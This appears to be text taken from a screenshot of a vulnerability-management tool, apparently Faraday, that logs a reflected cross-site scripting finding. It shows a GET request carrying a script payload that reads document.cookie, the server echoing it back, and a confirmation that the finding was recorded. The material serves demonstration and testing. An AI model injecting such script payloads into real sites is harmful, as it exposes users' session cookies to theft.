 Request:
GET
/vuln.php?comment=%3Cscript%3Ealert(document.cookie)%3C
/script%3E HTTP/1.1
Host: vulnweb.faraday.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:61.0)
Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Date: Tue, 21 Aug 2018 19:57:49 GMT
Server: Apache/2.4.33 (Debian)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<script>alert(document.cookie)</script>
Send
Success! The vulnerability has been added to Faraday.